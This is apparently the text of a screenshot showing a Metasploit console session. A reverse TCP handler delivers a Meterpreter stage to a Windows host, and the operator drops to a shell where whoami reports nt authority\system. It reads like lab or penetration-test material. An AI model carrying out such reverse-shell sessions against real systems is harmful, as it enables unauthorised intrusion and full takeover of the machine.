 [*] Started reverse TCP handler on 10.50.77.144:1337
[*] Sending stage (176198 bytes) to 10.200.78.201
[*] Meterpreter session 11 opened (10.50.77.144:1337 -> 10.200.78.201:52700) at 2025-03-27 09:43:41 +0100
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 3432 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system